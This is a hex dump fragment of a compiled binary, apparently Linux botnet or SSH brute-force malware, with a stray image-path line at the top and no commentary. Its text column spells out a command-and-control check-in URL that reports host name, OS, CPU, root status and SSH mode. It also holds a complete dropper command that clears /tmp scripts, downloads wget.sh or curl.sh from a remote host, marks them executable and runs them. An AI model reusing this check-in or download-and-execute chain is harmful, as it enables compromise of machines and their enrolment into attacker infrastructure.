 00000000002FA680 31 31 32 33 31 39 68 74 74 70 3A 2F 2F 25 73 3A 112319http://%s:
00000000002FA690 25 73 2F 63 6F 6E 6E 65 63 74 2E 70 68 70 3F 75 %s/connect.php?u
00000000002FA6A0 6E 61 6D 65 3D 25 73 26 6F 73 3D 25 73 26 63 70 name=%s&os=%s&cp
00000000002FA6B0 75 3D 25 64 26 76 65 72 3D 33 2E 30 26 73 74 3D u=%d&ver=3.0&st=
00000000002FA6C0 25 73 26 63 6F 75 6E 74 72 79 3D 75 6E 6B 6E 6F %s&country=unkno
00000000002FA6D0 77 6E 26 6D 6F 64 65 3D 53 53 48 26 70 61 74 68 wn&mode=SSH&path
00000000002FA6E0 3D 25 73 26 63 6F 75 6E 74 3D 25 64 26 72 6F 6F =%s&count=%d&roo
00000000002FA6F0 74 3D 31 26 62 69 6E 64 3D 31 33 39 34 30 32 30 t=1&bind=1394020
00000000002FA700 30 36 31 39 36 33 39 34 34 37 39 32 31 32 32 37 0619639447921227
00000000002FA710 39 30 34 30 31 30 30 31 34 33 36 31 33 38 30 35 9040100143613805
00000000002FA720 30 37 39 37 33 39 32 37 30 34 36 35 34 34 36 36 0797392704654466
00000000002FA730 36 37 39 34 36 39 30 35 32 37 39 36 32 37 36 35 6794690527962765
00000000002FA740 39 33 39 39 31 31 33 32 36 33 35 36 39 33 39 38 9399113263569398
00000000002FA750 39 35 36 33 30 38 31 35 32 32 39 34 39 31 33 35 9563081522949135
00000000002FA760 35 34 34 33 33 36 35 33 39 34 32 36 34 33 65 63 54433653942643ec
00000000002FA770 68 6F 20 22 63 64 20 2F 74 6D 70 3B 20 72 6D 20 ho·"cd·/tmp;·rm·
00000000002FA780 2D 66 20 2A 2E 73 68 3B 20 77 67 65 74 20 68 74 -f·*.sh;·wget·ht
00000000002FA790 74 70 3A 2F 2F 25 73 2F 77 67 65 74 2E 73 68 20 tp://%s/wget.sh·
00000000002FA7A0 7C 7C 20 63 75 72 6C 20 68 74 74 70 3A 2F 2F 25 ||·curl·http://%
00000000002FA7B0 73 2F 63 75 72 6C 2E 73 68 20 2D 6F 20 63 75 72 s/curl.sh·-o·cur
00000000002FA7C0 6C 2E 73 68 3B 20 63 68 6D 6F 64 20 2B 78 20 2A l.sh;·chmod·+x·*
00000000002FA7D0 2E 73 68 3B 20 2E 2F 77 67 65 74 2E 73 68 3B 20 .sh;·./wget.sh;·
00000000002FA7E0 2E 2F 63 75 72 6C 2E 73 68 22 20 7C 20 73 68 63 ./curl.sh"·|·shc
00000000002FA7F0 36 38 35 38 65 30 36 62 37 30 34 30 34 65 39 63 6858e06b70404e9c
00000000002FA800 64 39 65 33 65 63 62 36 36 32 33 39 35 62 34 34 d9e3ecb662395b44
00000000002FA810 32 39 63 36 34 38 31 33 39 30 35 33 66 62 35 32 29c648139053fb52
00000000002FA820 31 66 38 32 38 61 66 36 30 36 62 34 64 33 64 62 1f828af606b4d3db